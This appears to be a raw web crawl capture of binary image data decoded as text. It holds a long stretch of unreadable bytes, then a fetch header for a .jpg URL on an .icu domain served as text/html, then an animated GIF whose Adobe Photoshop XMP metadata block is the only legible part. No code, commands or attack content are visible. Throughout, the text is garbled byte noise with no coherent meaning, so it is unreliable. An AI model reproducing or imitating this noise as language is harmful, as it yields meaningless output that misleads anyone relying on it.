�tA�Vp�oZ�T�؞��2�A �PN`��q � �	-����A����	M�:��pPv�#�@3 `�
�h�,�;���]�� �+]�J�<@��R���DX>�	X��e!)ъ�R���f+*;�������ԅ'|�k��%@�-��R�����/�:Bl�z٠e��W��xfaU�h�X�l�3w��{s`,vj��j�X �Q^9~�� ԰fD�thsD���%�x"k��GEԬ�س�p�j:Ё���Z��@�\%��@!�����[7�vH��.�� J�4r��� Gs�Q3�ԸZF}��e$
A�v�W���o�.������,ԋ���"X��	b�k�VaX��n���_l���uj��B�k��,4
a�璬�]r����#t��h >�C
J��Ą51T<0Ȋ#�A΁ ���,1B���+�I��))zJ{r �&�
x���6+��4����\�7(�*Z	{&�����2*`�%�5ۥ14`>���1��a��5���嫕�Lz<3�РU�I��w�V����$��'O���F7(�r�3���
 :EX�^�	��b�2P�=�C�FY���o�j�&�h�x��u�RkkՖ�I��䯗�k!��B�&6�Np�c�MC�L���"-���r]��Bh�ۍ�Dx�n�:¿X@@��Wvh;ݕ��ʐй�&r�^U�LV�oմ!x3L3 0�$�@$��_�pf��p�p�Z�(�`��`�@	�q#hСX�1@�!X�����) �**�3Q� @p>wA�?B�?;��L8@'d�@&e;�?�dC-O�dOqS��-X�[�S�BsaC'��pWK�T\�m�fA�{10�fNf��w ��D�As4�w1{�x�A>N�h&��h��F�ႍ�1�1���P(�X�zt�z�Vj;����%.K3Y�{��caF/�:0� ��aC|ŗH~� �t6�}��k�!%�U" "�[��!�' #�%~��}2 ~�d �p?$�����_���M-�&�P09� �%��
U2o�`�7��o2[�� epKG=���P��(���W��x!@(����#C0w���(�Fw�F��ad bA�O:h%0sUQ僦�7�Q;f�3�+�r2�.ac9Q,ƒ��d,E��R�u[�d[�u�-Q&vR�i��U COu�B\Vhff���b��B@t]e�aD{V�gg��D�!hRS�QF!W���12V�1�1$�0#3�!X7C��2'�E?�>~�#������4���1�~45p�H������� �� ��6B�6l%�[���}r�H}�F}r#����bJ"�}�~20#HP~°�DK뇎�b�Dpb��q�-�=B��� :p
�T:�p��:����#���� ����'�B�H���i(�(��΁��A�;?�;�X' �0P=s��Q ^�fq��'�`b;�4W"�1f:Vc(q+A�?<�5�c5a��RMw@-�'EdFAA3ESM�8@UySZ9vc�]pB6`BX�^Y�mGfq���b�k�CY�w}�wrY�7�!�����VMdgN�V��Wj� �xZ2wU��։����(�W:3�nd�a�DCDÊ@j? {q��h3z�(��5�ዯ��f� 	�j���9��k���I��X��!�i��a�6��['�"��~��"2����~�i]�� ����p��������]�0 �$^��%\2�S�:��%�C09�C�|Ubc�pj�b`5�`�~��~�G�qd�q#�P�xq c� ���� �ab'Q>(+6	 E�e�(t��?H7tD,Ţ@M�4uM�RC�CzuE
-J�8[�_h�uY�	@e��v'�}�vhpm�|ѥ\��G�ep@T|W��!��AxK�D�Q�c��1�x���E؁�k5w�h��$v� ��!Ev��"q$Cu�����A%�; j|$Y��Y��i��1+ ZZ���񩖋�� g�H�X
�}��6Bવ�3 �{�7"\(�"\,�\����"�*�p�DKAR=����''����<ȳ�		����BL��L��%����L��˗9�p$� (�s @b��j�4���	e��"	vR9(H9�2�ǎ�W3 q�701� �,0-)b�#��b5�>e?��+�s�<�2q6�B7@:a=z,(%0ţVG�S9G�d:{A=+�T�^p��K��GCF�O{�]�N0���Utaq�0�H�g�g_k݁���j�1��W��F���&Co����P��Ir!�X	j��w�����h�B>��Y��h�v�&���j���Z�K��&!�}�k/`��[�!G��"�(�"P7'�l�iJ��}�~��@�Oކ;4�>�ۉy�s�[�����R"Lתo���_�%� ��� P�&�V����Zy���*�F�3���Z�nՀ���������<�a����8�0�X��0w�P@Ӄ,&+?�P���2�c��(@����>QI�,}dX�H�dH��J�-P�Z��]ah�R�F�PwO�/) 0f�eMET�1�r)g�0�WӃH��o���G%�Xo\2~��!WB���2j\��1�!q��Fv5�.�VEC4��G�:���[̗xZ5�e�TH��Ȫ��
�ȍ�6��k��k�
\v���"�bJ6B}�lʨ��+��(������@�@�IbP.@�̱���ܐP�� p�U ���%W�L�0LΤ^˄
�!e�څ�؀��{�� ���ۙj-W$���@a�տ�Y<�	 <�$*`q~��Ifb'��7�S �`�? �<	�9��Gg��}�%�t8�t�2�)|dK6�M-5��W�^���0aY#Mt''��*����[N 5p^D��0[[x�1? �sd����F��m�{�Q�eWwUr@ٔzkґF�1�q�W-.�X�R��G������ ������� M�Mkn3�Q��6�ՀR!���|T�}���Ζ\��\�Ս˵���M� ۘݬ���]ٱ1�0G�Z��mۓ�]��n�(�^��:'�����T+`w��.ni5�(�Pv�y�]��9��K��(��=��3&2@˺������!QQQ9W?8���9�?J8�?9c %@�}�(E@/�t�HV�4�\؅\w��vS�[ CM�e)�B	��~���7D�z�Tz1o��_E��gzDx��g'��A1�v�|ڶڑ�O�_���gL�՗���Xm�{o�	G'��}t��q1'Ƞ�M` H���u �� ��e��p�k�;L$2�,����)"(2\1B�52}�8.�"�ٍh.�M�;���+�s�M˓���|������$^�'�s�:�~�W�oO!��,Ҍ�t���B3:h۶����預���nq�D��03!p�o �����a��{��*@h?L�.���+7V�f '�뭄�}EA@,Ld10,�XW���<eR]�Tm'�/ �%0�^�GlyCg�.1���g7M��1���)h��1%�� ����a�]<�aiY�ѡX��hw@�����q�V��V�4N��(͸X�;�VZ�� 
eMM:BIBP�P3PO��.�1..PIP.''G��H""�H'�"�H��22��40����44xxy9y��vy�v���� �����-AA0U���1n'nn_UOI�1'UI:M09++��v��v�v�� m �� P �d��,HC�����	C�#2a:���Q���v�82a��)\h(à���A �� Q�(ѡ @����3O�D�j���U����ӫVy����U)b�^x0v�n܀+��Z�8޾�����^��
�a J'�¥˖.? w� �Ç�3��̙3	5 D���r��5l�X�AŇYlLX"{Ɇ"p�} ��-�MÏ.(`H@���;	��1}u�%D�~���Ի[�A�	QDh'�P��a��w4|ǟ�D��w��Ct	�݀�%�tP�݃w�0�y/��eH` }t�� �(�$��(�@+*@H:b�"O���3�X��PI�x�� aJ+���J(�(���x K)��B��/� �KM�y�L2��S&5�MC�4a~� A��8�$�D1�y��$�N��0P�@�T�L�B��B���aH0Ѧ]t�Hd��F%a��d1Rd�P�{+h��K�!�N`��-�a,���dT�S}��lR ���QI%��XՁ�Y�!�P�QGU[�Zi���q���u�%�\}��W����^�v�b�u᯿^t�Y
�i��(� ������èa�De6dQ��-1��qL�����	W�v�i��V'�u�� �v�QW � �W�Aȧ�# }���<Bb'���~���s,Gs���c�:� ~�(��dx�)��b0
�/$��#9���<Q	UyB�'��.
�`���"��"��0�\L���d̘c��3h�AkZ�o2�77޹�	y�C:�S� �cA��L��4 �Q�@�WP	5���������*�FA�ꑩ�Z���ʂ!�pp)�H`p��-ďE�[�@T�w��C� R ����-i�!*[1�]�p�t�[�2÷�B�r��.�R�Z�5�t��^��׽��/1�j̿���\b،�,���9����/&�l@c�	"nxs����7U;ɖ���A�ю̨�I�i5��t
D��,��"��:әb�6+~g;��|� %`�籐�� le� �v��e���p[dt�F�G����0��#�
�� :��#I�Kґ��
M�����-��^\�K��	�!&Ё�tg]�"�2�X- B��o *O1��&��$8`w9���H�c�����wi��QA�^�q�3{����L5<aI� ���S���Pp-���jgG\E��E@�+
 A� pZ�VUn��k�e[g�·� .�XЂM��x��b�-z�B�u/{�40'4���ɐ�7M�(RpS��槦���
֙���	p��jt�1,���TqÒ"�,d
B��P��'2���̾����ъ�ə�&��>=3�u�3�*R�e�A#qGgj	؁��c��������6�Ɩ�D0@����m�@D�p��'H�nӄf�"��o�����PlR���,"�V�����0p�1�Қe
�>��q��_�ŷo|��x.*��'K�9��?$UMel��5����	$ vhA��r�3����{�ad����z��6����#|�&����Ƞ�<�hU(��h+Zݖ,\���hK
T1�Ӣ����,���\T�A��-a�|�4�(L��efa1��fFCT���Y����פƩN���l#� �,8E�����X�7w���*5IǬ|mcu`V4��  s%�]�(ֱ�l�M[�w��':�w�AaW�X���c-��E6E��@"�69� G���$y�	ITᔈ��kW+�ւ"q�}���0)Q�oF0r˹v�����1�+�1�I��4��-� |��s���*���p[�~W�3�������
�=�U�8� P���$�ƃI�5���!	1��N��D8�t�@�j~�bh���h
�&̄p�R��C9J���,e�h�Pb���*�׻HZ����^��C��80s��bTH���4���8S�84E-XD��8!�Q~�l������W="�H��(�dzP�<3��� R�x��V1h`bx�}ڨW��g���b_�N�9�f�)�a�浇0��&��d���FH¥������5"-2c�7Nl�5*L18Q��}(:��1�S�����2��Z�r�yX1:�m�n���0��¨1�4�f�Lf
v�S���v� ܅�6��=l�R�xw{ �����X�F�۽�����(���!���0���b�7Gl����`T�P��,%@8�-6-x@hAQ��@`!h�qb�q�Qd�A�Bv�Rw�b�R-�q@@`B�2S+C0d0tF��T5�P�tN�To�>@U�uU��QutXxi�gQ3f	R3P�Fj�F"gJ�vvvVW�f]�U�!EP>/\�h_H�x�7Yj#im�x8�Y�	v�'#Cy��G@;�F�IPR$�@8�J��Z�F8�7cp� |Z�� K�p�&yP8Qxp}�gK�p:@�(��|��9�|��L�m��xχM�@}�4����h{Z�m�gy ��-�P&q<�t�x<����� |K ��1P(��+�:�BX`<?!X�H�PL�U@4-H.XY�q.���xAb�%�.#X/&E�����r/eB,؂J@s��:�S4��aC���C�TN ���E�E�CR5G�E��D#S5&3ua� ��eYǅQNvl�g�g�5"VL�fh43fVfYE�aVcX�+�|:����k�Xm8xkcx��/���6�IvCy1Їl)=�	��8_P$`$�0
u�
�y�C
�6�hz�0���� K��N��[�5�������U:���&Z�:���m�$mx`�`��b{� ��^�#_��M�=�f��`��[�<� �۔M q^`�_w@�]B�QF	�g�b �a�+�u���,��??�'-$�q��@��atXr,�.pqR �'�r��R+�5�/ǂ	m�cJ�c>FC2�c:�0�0��aTGg��E�K�TLD�1D�SwUS�eJ��pdE�AQ�@�F�fF�q�F�qv�fMIfuD�� �E�|'~�![�hh3�Yn(i�;�tiO f�	i�#��8��'�&$PzvY��$��I��j��������`� `�P9�N�艟SK��`f�3<��|x@ڐ-��(mo#���@���&��NŘ�൛�5�D��f'a>���ktj���"@>� ��0/P�(˩��*��8q�B��3*0@7-�-Pqq������q<��&VRrARvў�)�B�
�r�.�/�b��h��b�s?CꑗA��1��a�1$�t=�t�:e�����34Y5bG�q�h�u?��
�A�3�V)��
[V}�gr55�2R��C�]��a��?H~Y*�$�UB@�L���P#x�	G����	���`JVꗪ$��y���P��S ��9 �h�_�z�$K��N�k���e:� :��^0 :���x��]��(۵��h_���i{�h~ش5:@��j�%�e<�����>�m�>`]����Of�舎���
�cP�����f@@�Z�-%�a�r� 'RX��+U�+Ր�S+xݚ*đ�z��8�dGwT��P�dK��1=(UNuC2Xu ;@2�E5jGbV��u?I���F�1�.ZEk�Vջ��!3rw��1��w!� ���\�"��"+"��6�J7/ 9�##ò�$ZO����8�ts9�U8H�I���$[��C� �S9]2 x�;fZk^���⦹x���(�B�Հ�0�3Z�����M�0��P��h�<N��Zp��5, ���u~�8\�(��b�����Z���p�44Z �5���^v,�Aw�\��q��@�ʹfqqc��Z�� Ŭ�c���K/5&B�k,؟�:S3�z��q�
ڠ5�T7�p �6 �;Q��:UCx��jD�a�*Sf^��-c�[��j�E-
˫��N� 23u8I3�w|�wK���+�,i�lxo$���� 	��
}���'5k�
lJ��j��y��IH�%������Xk�ىl��6:��(T�bb�?C�� #���n�@>`�:�Z^��=%_M�m�f��yM������<ȃ< �<0 �	Pp]-p�R|Z0 ԓ�A0 _�j��:p=� �Ƽ�Q_aǚ���bb��R-����I��)���5V��S����7W��1��Ee��|�N��km�N�T*��EU�,UDu� vTG���g_wVMۄy%�wRV3��{�2�Ku�����A�5�,H+Yj3��"Z�xqS73p	�V�N:Ҝ�85���8}H��Ͳ08�%n������ۓ�� K4Pl�##L���|��dK&�����9��0����2�x��N�h��U�����`����p���ն��(�������5�B���s�r��(�@=ԓ0��v�J�� �����	QfAX�v\�F�Oq��RA岬p��wѬx��RMB����zB���ʑ2���CHFtIf���CGu��+9�D��D�U� �2���h%�
7��q���j6V�̅]�}��r�Ёu�����uh� ����#ұ��H�`����B�l�GZ��x�@y#�ys�	6�$�&���j�S
�8���8�|z�4�p�d*����K˦��m��}�(:,|�ր ���
p�`�;�;N�q&��M0���ĿH<O����M���t<�8ȃ: ڭ�8 ���)Z� 1�.*0� ����# ]Ao�u���.U�@��-g-�t�qqR4�2���,c-�{��7uSS��J��dd�di�_���ڃ*�Qu�K�M'U[�DȼE�^U�`E��gzvF��V4�Y�W��FB� ��!3��ef�3�q� ��c#��lB�;��Y�P7I
���#j�y�D��줨ujn��p�����8]j��>�=��;�Hk����܊��9���T�,�Đ�i���� i,�k��b�K��2Ď)��������u�M�J^��o#}?�f~��> �3=ծ���Cl{�h:���P(�Ѣ7P��i��Q'A�8���Ad�$��R���j��SY�)S��02Xڠ:�	�#9����Tj�*P揼K��E���W��+3�_E�7j��!V` 		%	w�w#%#�w��#����%���� 	?��D?�w.�=�#!vx:Az}�~��������~MBBIIeM�BPP.O�O3IP1.��3.1�'GG�'�'��"""SS2�2H��dx�Aߘ1���0 �!�`00�[\����,���gd�y��I��N��+[ځ�g�ʑ)_"h� F��JP���2(`�ʕ�.+�����
X�b�P��!�ڱ�)Ԯ�Z�����XZtX�k���򒅄b�>|��Ð a�!����fQ�0gr�3�1_�l3)�?�bd�hҟ�H�p��ѥc�y�#�n�f}4�֬o��.|�Ə#O�\9@��.��t J�c�@�w� ���]���{���jȯ!���5l8�Q��A���N��pL��
��
`�������P�!)��"�%�LR≍���#�(�ȋ�Xb�!$�H��	 
	��ʉ=���
v�D ̒L2�0(@T�@�D:�QF23<A�5���	OT�U�3�'l��'h�N:� �H4>ѓg?��'>ST�B���Ed� )G���H�b4���JX�4Ө4�R�r�OC�ԁA-,�d�R(,�Yl��GUX`AIYE�,_U@�X��T_��ZH%�GX�`y� �/x{+
�^!`�
��P�X����"�L<��f�u6Zo��[if\0o�,E�F���n���Zm7H|q'ǜƸŁ�s�M'�tץ0]vJ����*� �>,�W�y3Ϝ�7A�>(���D~nPD�^ha�9�"���r
����`,R$�����(�hI�w�pI�#z҃p�dvI�Q|����|�2L��(�M�h��� N�7�<��`��m�3g��P��<y�S�@��|^P��"4�0d�hO�6T�H�M�)I8�DoL1�ө���Ҫ=�P0 �+( �3��TÒ����c�VWO)��SMQ˕Wfu��Z ,e��(�@n�H�F��nP��I��ȋ$dB��p10�_��j@�Ґ&6�)��s�6��MhxP��q�7k��Vx~�82��p��J�N
�#@`f1[{<03�f��{� ��,��<l`�8�5P�&�',hZZ�&����@���&"a�l��D%�6Ǳ��s�cK�G��=���ƊV� n(��+`� ` 
��FI&�(����Xiq� �$��ǁ����6p�P��h���1�=�C H�ŧC�!`Ґ!DD"�J�Ev�;�0 ��|�j�dx9锩,�<�EAhI��� �kzcaKV���a�*TZi'���f���]i'W�r���|�h�U�[��� Z�?���0�a°@,��'�	� ��3!3 �(�,h3��������ռ�`��o~�۰��)�qpS�=�9.Y�p��:G=�v�3e��@�U8�;L� �#���G�"X�ϲ���A�b�� �V(B��tt��	�Cu}c���WI�5`���B2���%N��8��t{Iv҂G�Ko�̬.�@�8#�ˀ�&s �X�qf�8Δ&m�C�8G�đ�r��t��=v�KZ�	!�0�����*A(�D�����v��HGD"�yV������͟H�VK�7���
���4ى�
<F+�ݱ�9�f-�{Y��X�е4E~W0���l��a�� �骈:8��1`�������jX�����*}W3���/���tcJl8cat\����pdF�av������<V�O|����G����c��ր���������@bl�ӢV׹�.@,_��;�ѯ[�k��"O��Y[��K�6:���VH< ZLr���䓢t�gT�p9�F2�11m#�K�)1 ir�6��,��}�c �0�n=��A%�P�;�P�T���	�dIQ�"��4���Z�jS%y	vWb�hsX�S������V A����bŝU�
�b1�yN�Y�H@������,y^���b�������
�P+-�@�D@����8l��!i@L�/J������K�҉�b��i(N���a����*����,*�:��٩axR �����>T���CU�4�h2s�UU��%�G���Y�*V����Ds�� T��M�f$]�zW��UkhN3+��4O	 ��ݬ�>�9�A���X @��  �@�Ё[���q�EG��G����I��9��W���< ��ҷ���=N��T��f눹ܞPR���E$%]KU*���&�V���}�$���B��MY W��E���G�y�+,h'b�_��/����Qx�����X�"�+�mN�~/vgA��ox����4�Q P��YS�j��q��A$u�r.6r��S5e?Ec5&2�!s5�C�Q�;�*U�!��UB�U3�Ew0��E5�E]DVK@Vm�Vo!K`u�4f� [ W�@W �	?Bf�G���w�H# K�L(#��vTh�f�	� 7�0/�
#AY;�gI�w~�$PRhȠ�gZP�hɰI��8�D9���h���K����r��3�7j�wK�%\��:S�{�}�jQ�]�3LC0kA�B��k�C)���b{�c*�3��M%A)�*6,/A^f��|Y�]�,�Z!-��}^�O��}b�>��}V?u?�P�u����~����Z�� k� g�p��QC�Hq�5�b'0��Qr)��(�*�1>%T528@6�TADၐ=��@�ULt4Vu4p�t6P�"pV"�_d@�i�� R7j� U7C�ft!��T��7B6bGv�UH���S�	j��n3g`�6p�O_h�{��|�Yg� %��:P�B����83 Z� ����U`Zt8'���� '�7&�D��H����D(���6���{ I` C1��z��\��(���5����*���*�d)�E)4�M�lv0�ӣ|\am��^*�,��_p1_��n��&?듌����+�&nԲ�H�',�>�+��&b�A��h�b'S`b�
���qr��1�я)���2�2B�cP��q[eVE�it�K�d�E1HeR&�m�E&IF�E�es��F4�uf�5/����M(�:)o9)�c����	n�vw���Vw/`���HK)IO�P�YSI�lhhs&���V9�O��U ��J>0y@����yBj��9z1�5z��:{ɗ�(��Ɛ\)�։C@;���%)�8���]�)�D
f�8.��2�|�O�3���"?[1,���g}2A>�t>�,x�
�ƌ�"?��
׷�R��t��N�$�j�L0ȉ�!7�asq"��)��*���Ý��HT32.7��ޡ�=��*dYEM$M VD�HF�]đO�� DÑTG4E�Y!KS;�uE0�]��o�fw`��fe7	eWH��
������X3r"zg_#!�`�f���0-�YTy�l�o�ho�%��]9�n���������2�K���[~�'�ujv9\Q*���|@hV:���(�� ]
{ܥL�s%a�nypw��;���U�2��_p��a$��|�F��%�ܦO�fO͢ˢ,����sP_���6�ԖNv���ɍ�
b  ���wgB��0�R���Q15��ۙ,&����Sבc�[�;�CG#���
��;�A�H �����EH3eIE��ETW��zug�uC�!u%"h�v�p"�Uf�f�`���
N(� B5��6FHqG�7u���A� |�� �Y�xB�/ʆ[%n��. /భw�%r�J�P9N�'��kK�#���8jFz��K%�(ۿ*�z�Paʖ<�'��ĉ���H��U]h
���<(�T@.�rOk��h���^�:Y줧��m�>�V���_�R?mь�iN/|?b0m�s�/`J`f�`��<�@qS�90�t�< qϩb�9���� �x����1��S�!��z�!;D)pU籁y��t����YV�VJT4K[4eQ!BuW��r�uR�z5�F(6隻/2��������@"� ���6��O�_�o��I�)�$����I�dhB�IP��ǰ��x1�&��%�c�mr��������p	��K`��Kxɿ�뿨7��l�rpX�Pu����;#��@;)Z*�c�����^RAn���-�6���[�O��N��
�$.�y�( `N�f^礓������5`ȗ|m�b@$pvR�B{;�q�hr�S F�0�Ar��S�{�[<c+tZL��a�/�@@�5c��a?�1cE�t�*de5���E�3�h��P� Ks�S��B�e_�
�,#XX"1G1"	����塇t"#2��p5�+6��u������wO��ջ~��ڋ�
�9�� &�s]B�x>`[������P����&cP�uYˬ���{��Wa�|ڋb͈� ��ڼ�͔B�����{�����)�d����)��|�R���}�tϺ�,���t��".dA.KX�Yڭ��P��+�mN�Zk`�%@8�RF,��0I�bՙ1 �QC��q(Mrz�b�i�$�S�яD�B踶��@03$@�o��3���2���d�I��A8�3���EH�t>�ED�V��d����OC�.I5��Uh`Г�kvZfk�	�`�����L�n��nÅ�>v�����ׁ��{����U �W�h�@�]���8�&er���&"���7�0:�K�T���r�[��:� �{�|�~~�Gh�)@�a��E�T)��%M�͙2 <q�=T�ݻ����Rm���X�
-n�鴨n�ۼ2�,�g_խ3�@
`��  	`�%�v*rݼ��
��bpb�=�7��B��q{�0�q�Bt�R𩟱�({;�C|17���BE5C�AC]�r�>�  ;

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/5426326762340.jpg?45084429202516371112379072825233512957439760640021768438975628
body_size: 122106
content:
GIF89a�� �? �ʻ$'����Γi^�������s������oPJ������QDLiC/�`ɹ�G3+ҏ��������.)@Ѷ�E7I薑ڎx﫜vg���稁t���nTovjr�����쒓�ة����RLi�����w^]�����⭒�rw���{_S�������󺢖�r�"w������̛�� ;1���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f00f7b48-fd6f-4809-b8af-a90be7d6e880" xmpMM:DocumentID="xmp.did:3C6064C74B2A11EBB4B0F9F66913C934" xmpMM:InstanceID="xmp.iid:3C6064C64B2A11EBB4B0F9F66913C934" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6f20ccee-9250-4a75-b859-b8bcef6f32bd" stRef:documentID="adobe:docid:photoshop:f9615aec-ab9d-6146-b786-fd070ae4de5f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 ? ,    ��  �@�	���dQ��@�����r��r`�h�40����z���#��F���V!=>>8==7733��7��>�����>��=v���%;;��0
�hI�e�����ih�JG�8++�=�=81	1$'�1$��	۞�3((��>4������ʇ,�,(`��*\��� �"J����/ \`�q�Ǐ h���BG�%J�����K�<�$@�@��!`�ԩ�����`�l@�(�r����4%2
*�<�U��P��`��
҂P�s)�po֜���x���˷�_�exXp�Ba<N|�"K�����rT�AAD�MBВY��N����� 	�@ �`�1n�q#
�N5bD|�#H BhZ�i# p�q�P� �J0�J«�f퀵��� ��Щկ4Y��ٳ$C��H�ȇ��$��	��pN�}@�	��ݰ��(PH$4�2����ᇿ ���h
1��B$ԁC��EP�$q��F:�TR4@C	&]0RJH�T/�4M7y �Mn���P�HuR��[FPe<��"eFP�T<\%��[�Ҁ�P!��XE��e'��V�;���7-eL-��ע�6�(*e�La��q|C�p��A�eX�h"����YE���g�LTIX�ik1���p�m=��+��`k ��#�, �<0'-&� 
u$0J���e��+%�Kny6����� @  ��(�|x�}�b��3�P�t���t��:��
\N6�:�5�@t�a�,r�#�Lr�Ǩ��? �b�%�Њ=d�D1�B;s��)tԣIm�@LJ���H(�4K�ֳLR�$��o�T�^*0�F���(
���?9���j��R��Y�H�IQ���%Rh�u�:�2hM0x@���'��)�\*�ʗR*Dc$4�Dd��
A�]n�g��
����E�R_X���@ �1)3�z��r	3\s�r0�Hq�Hҁ��&OHx0��Ct�^
�[��;��nD�'�y��0dsʆ��w��^�1	@rk�Лc?H �����԰�ŀ<n�����c��1F!�����1K����t0F	a�t6#Zdg[0<4������< �&i`�4ġL�2���J�8KO�B
.�)\��!"���BM�� � �)p�J��� f(R�I��;��KliK[�B��nqp�c_,U�K�����Xc8 !(t�T9���:W�S��	�+]�� ��H�VJx]�@��W�;z����zP���	q(/c>@�rx�\�:� ���բ\�I	�'��G@�.#"H���8D�$�:# [�VлCT�P���0��<( �!KpB�X<^�@�fˣ3�IO��1eȠ @������4���:���F]0!�X�\@ 4p Y25� QM�a�t��	n���Ũ!�]�NE"Gရ�B+��l[P�+��m�P�S�4'0�aN\��ص4�1p:���F9:���@���XK���R��JU�+t�2��eF�Cj��Eq�Z��j��W=�A�~�;�����f� 1`x�4N�u�V���X�JC B!�_0���m�Pzz)����\WZ�x V���=��u�@��߮0��u���	�<�v��;䱂��`�D�ɖ�~���J2"fإA[���==�8��Ig�A�h����B�!�*C���PJ�R����:�͈��	B ��
�����,xnWtӝ��:e�(���z�
�=,��Jb8(?��jc�8`�L�rN�\W=���dE�"Mg 82�A��ab8P�r6� w��X�XV��'��)�4H��hp�r)���"�h�;�\�0{	��2]jnEyJ�Hw�ɗ�F����`+x�7Q�6��&������o��Mt��B�D�	�ADD�̅g=�'�A�UWf
��Ң��� 5�|�P�hCc @ѩ!�pm�(��4іt4.TJJ�V���)l'@�R|B����ZQ[<��-��M�s@�8��+���|�Ҵt8*HAʒ�qt Y&�bc5��ʩ�eN���:�H�Y��V�
��:�@ 7 �vś�m�5$(� �x>H@��G �U˚����w��� �h�{�f��,�n��C�.���<.���Ǿd�y@WM�kx�(� A�7 �� l#v0�8�H�m$ӆ]�@]O�˹��X��!�~�l��BFB���/	}D��s�2�!Mv����I�@���T^�iY�i���	&K&}�S�FA1 ��Tx����)iBL 6��	�nH,QzAF��I��w�`�T������Y|�����cb�I��2&�W7Gl*Ud}��+ �H��J!9��4 (Pfz��llB� N���D��> �ӲP����o�0�s  8L�1mf tC>EW; g.�.��h2Y��[3u۠-R��!� 6�0�Di�!_�M� Շi��|k�vw�!� O�f���tj�A�j��w}��uB$�] 4AS-T 14$pQ�xm�`/�U��y9�%M�H�'B�%�P&=�k2EwD×�1O�_1F_�&�� [$FoSr�_��n�@z�c`;�C#�|����qU�gN)8,�Jc\��q���2VgJG��k�(�00@�O��F��@��sP�@/w	H10=��A����>��"��fQ��K�e#`�K�`��
�����	�p@�`0�� �#[2N��Mb[��h�G5� 8�	����N��xV�9��G���"�O�j�j."PPP�"�3AB=�?�E���^`������rQ5�W5J!(J�w��!L�6q#�&?�yeC�aB�@�  n�&pr=�=<dQ7�jpc�ny��%ml1T��F��T�x�y � i�J��1�p	d}T
�#c0��rP���P�v��HG ��g>�h�@
~��W=�,�Ȍ�	�z@P=� #00w	7�45gs��O�
0�f���
�U�f�H��@�U��|� ��[�N�h/�� !@0�11\w0(H��u�4
���:��v|v����J�\,�AT]%"�0�wz�]#0�]_��5Y4-d�+$��C���$pq_6���>Vy��<���t���1��gs�5~�@��i�mZ�mj��a���ssa]�n��EU$T~�>����T���Pz
��pU���dXC+ &`�����95�9�*��*F�Ra~T1� �9��;���8����g״��A��Xo0u`	(@�A�� (��-��{i��c#(� ��f�0L#0��Ut(���
�`  ��	����V9c'u� ��[��[�8�[<����u_���?��!i� ưLp������G���5�1�"��3��z�	:�"�EB>�B<�PA35l!>�T%%@�CT��)y]�F�5%*< nHS�����z��S�`T2ԉ��'YA��1��]��0��
@�_$I� l�n�y>��!E ���Qz���	��
�� ]jX( pA~ĳ���a��!��p��� ��װ[7@h><�4@��b��a#��d���<� �Ph� �0
��[�Γ@t#�(>@X �� $�E��1��`8��",��@"�
d���es8pU��0္��Z�ڸ u�5�ד�Ҫ�42I8
�ew&�wQH3x+#ኅ=������+��uy�<�^P�xUb�%%P6ʋ5J�~gX�>�w'_(�Cl3�&=�z������P!咱�1(���l�gm]�7떉~S|���Pz@1`�����Y9��N`
?�}d**�g�*f�9 �B��n�D��W'p&p>X{�W��������H���W\:�����s0��ܰ�:w
0>W �f���aX�>�H>;�s�@}`N���d�F �31ک�51�T���[�$� Ҕ����������!��2�fw٥"���9C#6��BCk�v�X�K�����FA)(wRy�lm~r�T��
�YmO�H��!�0b�!R!.k�X�&�C ]飺�C�5!�R�=AEs�7�;�AT��w��)+�|ηb!�9Q0�Wp1V4������D��`a�T���;�i|08P�#<����ce�W	��1(0
!���6�v��	�0
�js  i�Ç��ʎ����%��62�/���K�  ^)�2s��u���NWg|�h3�����3i�ې��@�� ��/����	�&�ӫ��)]yL�*B�*�JP3�w	�3�u�9Q�H�L$Q�F@q��R��t�'
0T�	�Z�8>E�`qýr�4�
��9u���
��Sn�!=�@˨|@��Lzu�y<�x=Q|E�wI���mFЗ���,�Bp��)��"@���� "PJ���q���!0l0���P���s�� ��1dRh�q	& �?��	�I����޸IppkƩ�ıP���Ht( �v(� c���[R'��� 	��`|����
"ߞK1���Sz�L/5�˕����!9]! +P��6�{�" d3	�"���v�DlPg��V-n+aՐ,�v�e�D�yD�� @�d=>�<���Q�G��p �QEҵE��׮ O��
7��
6�j�Dq� �>s"n &Y��uQ����5FR))up�]�<��Z�"��X��� 9�V��~�6�:;up|�4���ΐЀ"�5,M���Xh	��I� �(-���l@� K�G#/�P����]��K`�f�J �Z�����T�@�0�P����S�mG������@f|�ۀ?Ď�slO�@/r̺��t�Z��z]
A�{g3x�Ժ{��������7n!T`�J���fDW���>>G��&^(���w�Y����L�Ǖ��[D�}�'�� [`�R^���5c�*S���Ƴ�}R ��A�Q:���24�V|�2+G��`���I�A�����	/�/ 0��rK�,�҂iC��WgDrK�� ��
>թ��d͎����~�J�i V���T��蔳�<$r�`��7Y��Z��h�J��d��Z� �^/��\�O�t����*�S�"�"(�)В����z#[�3?���1Ĥj��˭��'cT60�'D�Eq��5>���\���oj4��.P�gZ=� �p��
��cI>�ʿ .�ad$mWoj�Tu;ى o��4M�Y�'�MM�9���O`�<} �J.�\�G$���N��!԰��Y���%z=d�t��*7E8|d�|�E܇��y}��������*x<<B<`"NHHBN�(X  
@CAJ7N=?A
ZC[��PbH88pbp.sugPf:�;L::fvq>�Ip:VV|0z,�Þ�z8bv����Qnf,���������z������b 
